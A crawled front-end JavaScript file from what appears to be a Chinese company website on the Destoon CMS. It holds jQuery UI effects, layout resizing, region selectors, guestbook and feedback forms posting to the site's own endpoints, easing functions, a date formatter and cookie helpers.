}

--- FILE ---
content_type: application/javascript
request_url: http://www.tpahqu.com/template/mtzhlb-pm/js/common.js
body_size: 8973
content:
// JavaScript Document power By QQ 364564465 xubaojian
var SetMoreCasePage=false,SetMoreNewsPage=false,lpt_index=false,jylm_page=false,index_page_is=false;DTPath="http://"+window.location.host+"/";$(function(){$('.indexCaseList p').live("mouseover",function(){$(this).stop().find('a').animate({top:0},300,'easeOutExpo');})
$('.indexCaseList p').live("mouseleave",function(){var tops=$(this).height();$(this).stop().find('a').animate({top:tops},300);})
$('.moreA').mouseover(function(){$(this).stop().animate({right:0},300);}).mouseleave(function(){$(this).stop().animate({right:-30},300);})
$('.indexHonorItem').mouseover(function(){$(this).stop().animate({height:169,paddingTop:24}).find('figcaption').show();}).mouseleave(function(){$(this).stop().animate({height:159,paddingTop:34}).find('figcaption').hide();})
$('#rightScrollBar_a5').mouseover(function(){$(this).find('#erweima').fadeIn(100)}).mouseleave(function(){$(this).find('#erweima').fadeOut(100)})
$('#rightScrollBar_a44').mouseover(function(){$(this).addClass('a5_hover');$(this).find('.nav_huodong').fadeIn(100)}).mouseleave(function(){$(this).removeClass('a5_hover');$(this).find('.nav_huodong').fadeOut(100)})
setNav();var body_width=$('.wrap').eq(1).width();var resizeTimer=null;$(window).resize(function(){if(resizeTimer){clearTimeout(resizeTimer)}
resizeTimer=setTimeout(function(){LoadPageSize();body_width=$('.wrap').eq(1).width();},30);});var resizeTimer2=null;function ws(){var ht=$('#headerTop');$(window).scroll(function(){if(resizeTimer2){clearTimeout(resizeTimer)}
resizeTimer=setTimeout(function(){var sctop=ht.offset().top;var bodytop=$(document).scrollTop();if($.browser.version!="6.0"&&body_width>720){if(bodytop>sctop+300){$('.nav').addClass('fixed_nav').fadeIn(500);ht.css('margin-bottom','124px')}else{$('.nav').removeClass('fixed_nav');ht.css('margin-bottom','0px')}}},200);});}
ws();$('#foothelp a').each(function(i){$(this).click(function(){help_type=i;var b=i+1;temp_HelpText_index=i;$('.foothelp'+b).eq(0).show(0).siblings('.foothelp').hide();})})
$('#city_select').mouseover(function(){$(this).find('.city_box').fadeIn(50).mouseover(function(){})}).mouseleave(function(){$(this).find('.city_box').fadeOut(50)})
$('#city_select3').mouseover(function(){$(this).find('.city_box').fadeIn(50).mouseover(function(){})}).mouseleave(function(){$(this).find('.city_box').fadeOut(50)})
$('#city_box a').click(function(){$(this).parent().hide(0).prev().html($(this).html());$.getJSON(DTPath+"ajax/selectArea.php",{areaid:$(this).attr('value')},function(data){if(data.length>0){$('#city_select2').show(0)
$('#city_box2').show(0);}else{$('#city_box2').hide(0);$('#city_select2').hide(0);}
var temp_html='';$.each(data,function(idx,e){temp_html+="<a href='javascript:'>"+e['areaname']+"</a>";})
$('#city_box2').html(temp_html);})})
$('#city_box3 a').click(function(){$(this).parent().hide(0).prev().html($(this).html());$.getJSON(DTPath+"ajax/selectArea.php",{areaid:$(this).attr('value')},function(data){if(data.length>0){$('#city_select4').show(0)
$('#city_box4').show(0);}else{$('#city_box4').hide(0);$('#city_select4').hide(0);}
var temp_html='';$.each(data,function(idx,e){temp_html+="<a href='javascript:'>"+e['areaname']+"</a>";})
$('#city_box4').html(temp_html);})})
$('#city_box2 a').live("click",function(){$(this).parent().hide(0).prev().html($(this).html());})
$('#city_box4 a').live("click",function(){$(this).parent().hide(0).prev().html($(this).html());})});var temp_HelpText_index=0;var help_type=null;var help_stact=true;function SendHelp(){if(help_stact==false){alert('您已经反馈过了！');return false;}
var help_content=$('#help_text'+temp_HelpText_index).val();$.post(DTPath+"ajax/setHelp.php",{help_type:help_type,help_cat:help_cat,help_mid:help_mid,help_content:help_content,help_url:help_url},function(date){if(date==1){help_stact=false;$('.foothelp4').show(0).siblings('.foothelp').hide(0);}else{}})}
function setNav(){$('.navlist li').each(function(){var s=false;var body_width=$('.wrap').eq(1).width();var m=$(this).find('menu');var a=$(this).children('a');if(body_width<=640&&$(this).find('menu').length>0){var old_href=a.attr('href');a.attr('bsrc',old_href);a.attr('href','javascript:void(0)');a.attr('target','_self');$(this).unbind('mouseover').unbind('mouseleave').click(function(){s==false?m.show(0,function(){s=true;return false;}):m.hide(0,function(){s=false;return false;});})}else if(body_width>640){a.attr('bsrc')==null?'':a.attr('bsrc',a.attr('href')).attr('href','javascript:void(0)');$(this).mouseover(function(){$(this).addClass('hover');m.show(0);}).mouseleave(function(){$(this).removeClass('hover');m.hide();})}})}
function showFlink(){$('#friendLink').css('display')=='block'?$('#friendLink').hide(500):$('#friendLink').show(500);$("html,body").animate({scrollTop:$('#friendLink').offset().top},1200)}
function showRightBar(){$('#rightScrollBar').removeClass('rightScrollBarHide');return true;}
function hideRightBar(){$('#rightScrollBar').addClass('rightScrollBarHide');return true;}
var MapShow_state=true;;function showMap(){if(MapShow_state){$('#webSiteMap').stop().animate({height:240},400,'easeOutExpo',function(){MapShow_state=false;})}else{$('#webSiteMap').stop().animate({height:33},400,'easeOutExpo',function(){MapShow_state=true;})}}
function showOtherCp(){$('.webSite').show(1000);}
function closeOtherCp(){$('.webSite').hide(1000);}
var sub_shejishi_id=null;function showOA(t,t2,t3){var bheight=$('body').height();$('#lyBoxBg').css('height',bheight).show();$("html,body").animate({scrollTop:550},400)
$('#lyBox').show();$('#OATitle').html(t);$('#OATitle2').html(t2);if(t3>0){sub_shejishi_id=t3;}}
function hidelyBox(){$('#lyBoxBg').hide();$('#lyBox').hide();}
function show_search(){$('.search').fadeIn(500);$('.searchPut').focus();var seachTime=null;$('.search').mouseleave(function(){seachTime=setTimeout(function(){$('.search').fadeOut(500)},700);}).mouseover(function(){clearTimeout(seachTime);})}
function SetCaseListWidht(index){$('.js_check_width_list').each(function(){$(this).find('.indexCaseItem').each(function(i){if((i+1)%index==0&&i>0){$(this).addClass('no_nr')}else{$(this).removeClass('no_nr');}})})}
function SetCaseListWidht2(index){$('.indexGoldDesigner').each(function(){$(this).find('.indexCaseItem').each(function(i){if((i+0)%index==0&&i>0){$(this).addClass('no_nr')}else{$(this).removeClass('no_nr');}})})}
function SetNewsListWidth(index){$('.NewsList li').each(function(i){if((i+1)%index==0&&i>0){$(this).addClass('no_mr')}else{$(this).removeClass('no_mr');}})}
var js_check_width_list=0;var newsIndexPage=false;var menu_ul=false;var CaseDetail=false;var CaseDetailSet=0;function LoadPageSize(){setNav();var body_width=$('.wrap').eq(1).width();if(js_check_width_list==4&&body_width==980){SetCaseListWidht(3);return false;}
if(body_width<980){$('#headerTop').css('margin-bottom',0);}
if(body_width>=1200&&js_check_width_list==4){SetCaseListWidht(4);return false;}
if(body_width==640&&js_check_width_list==4){SetCaseListWidht(2);return false;}
if(body_width==980){SetCaseListWidht(4);SetCaseListWidht2(3);$('#navlist').show(0);menu_ul=false;}
if(body_width>=1200){SetCaseListWidht(5);SetCaseListWidht2(3);menu_ul=false;$('#navlist').show(0);}
if(body_width==640){SetCaseListWidht(3);SetCaseListWidht2(2);if(!menu_ul){$('#navlist').hide(0);}}
if(newsIndexPage){if(body_width==640){SetNewsListWidth(2);}
if(body_width==980){SetNewsListWidth(3);}
if(body_width>=1200){SetNewsListWidth(4);}}
if(CaseDetail){if(body_width<640){SetSrcollLList(2);CaseDetailSet=2;}
if(body_width==640){SetSrcollLList(3);CaseDetailSet=3;}
if(body_width==980){SetSrcollLList(2);CaseDetailSet=2;}
if(body_width==1200){SetSrcollLList(2);CaseDetailSet=2;}
if(body_width>1200){SetSrcollLList(3);CaseDetailSet=2;}}
if(SetMoreCasePage){if(body_width<=640){SetMoreCase(0,0);}
if(body_width==640){SetMoreCase(219,3);}
if(body_width==980){SetMoreCase(254,4);}
if(body_width==1200){SetMoreCase(247,5);}
if(body_width>1200){SetMoreCase(271,5);}}
if(SetMoreNewsPage){if(body_width<=640){SetMoreNews(body_width,1);}
if(body_width==640){SetMoreNews(336,2);}
if(body_width==980){SetMoreNews(336,4);}
if(body_width==1200){SetMoreNews(271,4);}
if(body_width>1200){SetMoreNews(346,4);}}
//if(lpt_index){if(body_width>=640){showIndexBanner();}
if(body_width>979){$('#indexbannerWrap').height($('#indexbanner li.hover').find('img').eq(0).height()+116);}else{$('#indexbannerWrap').height($('#indexbanner li.hover').find('img').eq(0).height()+0);}
if(body_width>=640){$('#mrtj_2').hide(0)}else{$('#mrtj_2').show(0)}}
//if(jylm_page){if(body_width<640){var td_w=body_width-$('.jylm_submit_box_left .td_left').eq(0).width()-30;$('.jylm_moblie_input_width').width(td_w);$('#city_select3').unbind('mouseover').click(function(){$(this).find('.city_box').fadeIn(50);})}else{$('.jylm_moblie_input_width').removeAttr('style');}}}
function show_moblie_menu(){menu_ul=true;if($('.navlist').css('display')=="block"){$('.navlist').hide(500)}else{$('.navlist').show(500,function(){menu_ul=true;});}}
function showMoreArea(){var obj=$('#select_area_box');if(obj.height()==35){obj.css("height",'auto')}else{obj.css("height",'35px')}}
var pj_stact=true;;function setPjFun(m,t,i,_this){if(!pj_stact){alert("您已经评价过了!");return false;}
var mid=m,tid=t,iid=i;$.post(DTPath+"ajax/setPJ.php",{mid:mid,tid:tid,iid:iid},function(date){if(date){pj_stact=false;alert("谢谢支持");var th=parseInt($(_this).find('font').html());$(_this).find('font').html(th+1);}})}
function GetAboutMenu(cityid,title){var temp_html='';$.getJSON(DTPath+"ajax/getAboutmenu.php",{cid:cityid,title:title},function(data){if(data==null||data==''){return false;}
$.each(data,function(idx,e){temp_html=e['content'];})
if(title=='公司简介'){$('.about_index_1').html(temp_html);}else{$('.about_contact').html(temp_html);}})}
function showAllCopn(){$("html,body").animate({scrollTop:0},200,function(){showOtherCp()});}
var SendSub_State=true;function SendSub(){if(!SendSub_State){alert('您已经提交过了！');}
if($('#SubName').val()==''){alert('请填写您的姓名');$('#SubName').focus();return false;}
if($('#SubTel').val()==''){alert('请填写您的电话号码');return false;$('#SubTel').focus();}
if($('#SubText').val()==''){alert('请填写内容');$('#SubText').focus();return false;}
var name=$('#SubName').val();var tel=$('#SubTel').val();var diqu=$('#SubArea_1').html()+','+$('#SubArea_2').html();var text=$('#SubText').val();var ip=$('#SubIP').html();var sid=0;if(sub_shejishi_id!=null){sid=sub_shejishi_id;}
$.post(DTPath+"ajax/setGuestbook.php",{title:"["+$('#OATitle').html()+"]",name:name,tel:tel,diqu:diqu,text:text,ip:ip,sid:sid},function(data){if(data){alert('提交成功，我们将会与您联系!');hidelyBox();if(sid!=0){var b=parseInt($('#renshu').html())
$('#renshu').html(b+1)}}})}
var SendSub2State=true;function SendSub2(){if(!SendSub2State){alert('您已经提交过了，请不要重复提交!');return false;}
if($('#SubName2').val()==''){alert('请填写您的姓名');$('#SubName2').focus();return false;}
if($('#tel').val()==''){alert('请填写您的联系电话或手机');return false;$('#tel').focus();}
if($('#mail').val()==''){alert('请填写您的邮箱');return false;$('#mail').focus();}
if($('#SubText2').val()==''){alert('请填写内容');$('#SubText2').focus();return false;}
var name=$('#SubName2').val();var tel=$('#tel').val();var diqu=$('#SubArea_3').html()+','+$('#SubArea_4').html();var text=$('#SubText2').val();var mail=$('#mail').val();var ip=$('#SubIP').html();$.post(DTPath+"ajax/setGuestbook.php",{title:"[精英联盟]"+titleSend,name:name,tel:tel,diqu:diqu,text:text,ip:ip,mail:mail},function(data){if(data){SendSub2State=false;alert('提交成功，我们将会与您联系!');$('#SubName2').val('');$('#mail').val('');$('#SubText2').val('');$('#tel').val('');$('#SubName2').val('');$('#SubArea_3').html('');$('#SubArea_4').html('');}})}
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function date2(format,timestamp){var a,jsdate=((timestamp)?new Date(timestamp*1000):new Date());var pad=function(n,c){if((n=n+"").length<c){return new Array(++c-n.length).join("0")+n;}else{return n;}};var txt_weekdays=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];var txt_ordin={1:"st",2:"nd",3:"rd",21:"st",22:"nd",23:"rd",31:"st"};var txt_months=["","January","February","March","April","May","June","July","August","September","October","November","December"];var f={d:function(){return pad(f.j(),2)},D:function(){return f.l().substr(0,3)},j:function(){return jsdate.getDate()},l:function(){return txt_weekdays[f.w()]},N:function(){return f.w()+1},S:function(){return txt_ordin[f.j()]?txt_ordin[f.j()]:'th'},w:function(){return jsdate.getDay()},z:function(){return(jsdate-new Date(jsdate.getFullYear()+"/1/1"))/864e5>>0},W:function(){var a=f.z(),b=364+f.L()-a;var nd2,nd=(new Date(jsdate.getFullYear()+"/1/1").getDay()||7)-1;if(b<=2&&((jsdate.getDay()||7)-1)<=2-b){return 1;}else{if(a<=2&&nd>=4&&a>=(6-nd)){nd2=new Date(jsdate.getFullYear()-1+"/12/31");return date("W",Math.round(nd2.getTime()/1000));}else{return(1+(nd<=3?((a+nd)/7):(a-(7-nd))/7)>>0);}}},F:function(){return txt_months[f.n()]},m:function(){return pad(f.n(),2)},M:function(){return f.F().substr(0,3)},n:function(){return jsdate.getMonth()+1},t:function(){var n;if((n=jsdate.getMonth()+1)==2){return 28+f.L();}else{if(n&1&&n<8||!(n&1)&&n>7){return 31;}else{return 30;}}},L:function(){var y=f.Y();return(!(y&3)&&(y%1e2||!(y%4e2)))?1:0},Y:function(){return jsdate.getFullYear()},y:function(){return(jsdate.getFullYear()+"").slice(2)},a:function(){return jsdate.getHours()>11?"pm":"am"},A:function(){return f.a().toUpperCase()},B:function(){var off=(jsdate.getTimezoneOffset()+60)*60;var theSeconds=(jsdate.getHours()*3600)+(jsdate.getMinutes()*60)+jsdate.getSeconds()+off;var beat=Math.floor(theSeconds/86.4);if(beat>1000)beat-=1000;if(beat<0)beat+=1000;if((String(beat)).length==1)beat="00"+beat;if((String(beat)).length==2)beat="0"+beat;return beat;},g:function(){return jsdate.getHours()%12||12},G:function(){return jsdate.getHours()},h:function(){return pad(f.g(),2)},H:function(){return pad(jsdate.getHours(),2)},i:function(){return pad(jsdate.getMinutes(),2)},s:function(){return pad(jsdate.getSeconds(),2)},O:function(){var t=pad(Math.abs(jsdate.getTimezoneOffset()/60*100),4);if(jsdate.getTimezoneOffset()>0)t="-"+t;else t="+"+t;return t;},P:function(){var O=f.O();return(O.substr(0,3)+":"+O.substr(3,2))},c:function(){return f.Y()+"-"+f.m()+"-"+f.d()+"T"+f.h()+":"+f.i()+":"+f.s()+f.P()},U:function(){return Math.round(jsdate.getTime()/1000)}};return format.replace(/[\\]?([a-zA-Z])/g,function(t,s){if(t!=s){ret=s;}else if(f[s]){ret=f[s]();}else{ret=s;}
return ret;});}
var UA=navigator.userAgent.toLowerCase();var isIE=(document.all&&window.ActiveXObject&&!window.opera)?true:false;var isGecko=UA.indexOf('webkit')!=-1;var DMURL=document.location.protocol+'//'+location.hostname+(location.port?':'+location.port:'')+'/';if(isIE)try{document.execCommand("BackgroundImageCache",false,true);}catch(e){}
var xmlHttp;var Try={these:function(){var returnValue;for(var i=0;i<arguments.length;i++){var lambda=arguments[i];try{returnValue=lambda();break;}catch(e){}}
return returnValue;}}
function makeRequest(queryString,php,func,method){xmlHttp=Try.these(function(){return new XMLHttpRequest()},function(){return new ActiveXObject('Msxml2.XMLHTTP')},function(){return new ActiveXObject('Microsoft.XMLHTTP')});method=(typeof method=='undefined')?'post':'get';if(func)xmlHttp.onreadystatechange=eval(func);xmlHttp.open(method,method=='post'?php:php+'?'+queryString,true);xmlHttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xmlHttp.send(method=='post'?queryString:null);}
function Dd(i){return document.getElementById(i);}
function Ds(i){Dd(i).style.display='';}
function Dh(i){Dd(i).style.display='none';}
function Dsh(i){Dd(i).style.display=Dd(i).style.display=='none'?'':'none';}
function Df(i){Dd(i).focus();}
var tID=0;function Tab(ID){var tTab=Dd('Tab'+tID);var tTabs=Dd('Tabs'+tID);var Tab=Dd('Tab'+ID);var Tabs=Dd('Tabs'+ID);if(ID!=tID){tTab.className='tab';Tab.className='tab_on';tTabs.style.display='none';Tabs.style.display='';tID=ID;try{Dd('tab').value=ID;}catch(e){}}}
function checkall(f,t){var t=t?t:1;for(var i=0;i<f.elements.length;i++){var e=f.elements[i];if(e.type!='checkbox')continue;if(t==1)e.checked=e.checked?false:true;if(t==2)e.checked=true;if(t==3)e.checked=false;}}
function stoinp(s,i,p){if(Dd(i).value){var p=p?p:',';var a=Dd(i).value.split(p);for(var j=0;j<a.length;j++){if(s==a[j])return;}
Dd(i).value+=p+s;}else{Dd(i).value=s;}}
function select_op(i,v){var o=Dd(i);for(var i=0;i<o.options.length;i++){if(o.options[i].value==v){o.options[i].selected=true;break;}}}
function Dmsg(str,i,s,t){var t=t?t:5000;var s=s?true:false;try{if(s){window.scrollTo(0,0);}Dd('d'+i).innerHTML='<img src="'+SKPath+'image/check_error.gif" width="12" height="12" align="absmiddle"/> '+str+sound('tip');Dd(i).focus();}catch(e){}
window.setTimeout(function(){Dd('d'+i).innerHTML='';},t);}
function Inner(i,s){try{Dd(i).innerHTML=s;}catch(e){}}
function InnerTBD(i,s){try{Dd(i).innerHTML=s;}catch(e){Dd(i).parentNode.outerHTML=Dd(i).parentNode.outerHTML.replace(Dd(i).innerHTML,s);}}
function Go(u){window.location=u;}
function confirmURI(m,f){if(confirm(m))Go(f);}
function showmsg(m,t){var t=t?t:5000;var s=m.indexOf(L['str_delete'])!=-1?'delete':'ok';try{Dd('msgbox').style.display='';Dd('msgbox').innerHTML=m+sound(s);window.setTimeout('closemsg();',t);}catch(e){}}
function closemsg(){try{Dd('msgbox').innerHTML='';Dd('msgbox').style.display='none';}catch(e){}}
function sound(f){return'<div style="float:left;"><embed src="'+DTPath+'file/flash/'+f+'.swf" quality="high" type="application/x-shockwave-flash" height="0" width="0" hidden="true"/></div>';}
function Eh(t){var t=t?t:'select';if(isIE){var arVersion=navigator.appVersion.split("MSIE");var IEversion=parseFloat(arVersion[1]);if(IEversion>=7||IEversion<5)return;var ss=document.body.getElementsByTagName(t);for(var i=0;i<ss.length;i++){ss[i].style.visibility='hidden';}}}
function Es(t){var t=t?t:'select';if(isIE){var arVersion=navigator.appVersion.split("MSIE");var IEversion=parseFloat(arVersion[1]);if(IEversion>=7||IEversion<5)return;var ss=document.body.getElementsByTagName(t);for(var i=0;i<ss.length;i++){ss[i].style.visibility='visible';}}}
function FCKLen(i){var i=i?i:'content';var o=FCKeditorAPI.GetInstance(i);var d=o.EditorDocument;var l;if(document.all){l=d.body.innerText.length;}else{var r=d.createRange();r.selectNodeContents(d.body);l=r.toString().length;}
return l;}
function FCKXHTML(i){var i=i?i:'content';return FCKeditorAPI.GetInstance(i).GetXHTML(true);}
function Tb(d,t,p,c){for(var i=1;i<=t;i++){if(d==i){Dd(p+'_t_'+i).className=c+'_2';Ds(p+'_c_'+i);}else{Dd(p+'_t_'+i).className=c+'_1';Dh(p+'_c_'+i);}}}
function is_captcha(v){if(v==L['str_captcha'])return false;if(v.match(/^[a-z0-9A-Z]{1,}$/)){return v.match(/^[a-z0-9A-Z]{4,}$/);}else{return v.length>1;}}
function ext(v){return v.substring(v.lastIndexOf('.')+1,v.length).toLowerCase();}
function PushNew(){$('#destoon_push').remove();s=document.createElement("script");s.type="text/javascript";s.id="destoon_push";s.src=DTPath+"api/push.js.php?refresh="+Math.random()+".js";document.body.appendChild(s);}
function set_cookie(n,v,d){var e='';var f=d?d:365;e=new Date((new Date()).getTime()+f*86400000);e="; expires="+e.toGMTString();document.cookie=CKPrex+n+"="+v+((CKPath=="")?"":("; path="+CKPath))+((CKDomain=="")?"":("; domain="+CKDomain))+e;}
function get_cookie(n){var v='';var s=CKPrex+n+"=";if(document.cookie.length>0){o=document.cookie.indexOf(s);if(o!=-1){o+=s.length;end=document.cookie.indexOf(";",o);if(end==-1)end=document.cookie.length;v=unescape(document.cookie.substring(o,end));}}
return v;}
function del_cookie(n){var e=new Date((new Date()).getTime()-1);e="; expires="+e.toGMTString();document.cookie=CKPrex+n+"="+escape("")+";path=/"+e;}
function substr_count(str,exp){if(str=='')return 0;var s=str.split(exp);return s.length-1;}
function lang(s,a){for(var i=0;i<a.length;i++){s=s.replace('{V'+i+'}',a[i]);}return s;}
document.onkeydown=function(e){var k=typeof e=='undefined'?event.keyCode:e.keyCode;if(k==37){try{if(Dd('destoon_previous').value&&typeof document.activeElement.name=='undefined')Go(Dd('destoon_previous').value);}catch(e){}}else if(k==39){try{if(Dd('destoon_next').value&&typeof document.activeElement.name=='undefined')Go(Dd('destoon_next').value);}catch(e){}}else if(k==38||k==40||k==13){try{if(Dd('search_tips').style.display!='none'||Dd('search_tips').innerHTML!=''){SCTip(k);return false;}}catch(e){}}}
